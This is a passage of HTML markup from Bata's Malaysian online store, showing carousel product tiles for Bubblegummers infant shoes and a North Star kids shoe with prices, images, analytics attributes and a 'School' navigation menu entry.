        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_0315137">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_0315137"
        data-analytics-product-id="521D_2025_0315137"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html"
        aria-labelledby="brand-521D_2025_0315137 product-521D_2025_0315137-name product-521D_2025_0315137-price">
        <div class="cc-tile-product-name" id="product-521D_2025_0315137-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2025_0315137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_0315137"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2025_0315137"
    data-dimension1="521D_020311372080I"
    data-dimension2="0315137"
    data-dimension3="521D_2025_0315137"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a soft textile upper and cozy lining, these shoes ensure comfort while exploring the outdoors. The durable TPR outsole provides excellent grip, making every step safe and secure. Perfect for tiny feet, these shoes combine style and functionality in vibrant designs that capture the joy of childhood. Let your infant step out in style and confidence with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020311372080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0019066">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0019066">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0019066"
        data-analytics-product-id="521D_2023_0019066"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html"
        aria-labelledby="brand-521D_2023_0019066 product-521D_2023_0019066-name product-521D_2023_0019066-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0019066-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0019066-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0019066"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0019066"
    data-dimension1="521D_020010662080I"
    data-dimension2="0019066"
    data-dimension3="521D_2023_0019066"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020010662080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0315027">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="19.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
